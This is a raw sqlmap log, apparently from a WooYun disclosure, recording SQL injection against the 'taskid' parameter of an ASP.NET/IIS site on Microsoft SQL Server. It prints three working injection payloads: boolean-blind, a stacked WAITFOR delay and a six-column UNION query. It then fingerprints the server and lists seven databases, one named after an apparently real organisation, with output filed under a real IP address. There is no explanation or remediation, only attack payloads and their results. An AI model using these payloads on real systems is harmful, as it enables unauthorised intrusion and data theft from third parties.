 sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: taskid=1' AND 9702=9702 AND 'pkQE'='pkQE&view=view
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: taskid=1';WAITFOR DELAY '0:0:30'--&view=view
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: taskid=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(
112)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(88)+CHAR(85)+CHAR(79)+CHAR(119)+CHAR(77)+
CHAR(120)+CHAR(103)+CHAR(104)+CHAR(73)+CHAR(85)+CHAR(113)+CHAR(98)+CHAR(118)+CHA
R(113)+CHAR(113)-- &view=view
---
[16:23:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:23:08] [INFO] fetching database names
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] YDZF_LiaoNing_DaLian
[16:23:08] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.25.137.30'
www.wooyun.org
[*] shutting down at 16:23:08